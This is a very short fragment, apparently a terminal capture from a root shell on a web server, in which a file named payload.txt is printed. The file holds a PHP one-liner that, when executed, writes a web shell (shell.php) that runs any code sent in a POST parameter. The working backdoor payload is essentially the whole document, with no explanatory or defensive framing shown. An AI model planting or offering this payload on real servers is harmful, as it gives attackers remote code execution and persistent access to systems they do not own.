 [root@jdu4e00u53f7 html]# cat payload.txt
<?fputs(fopen("shell.php","w"),"<?php eval($_POST[nmask]);?>")?>
[root@jdu4e00u53f7 html]#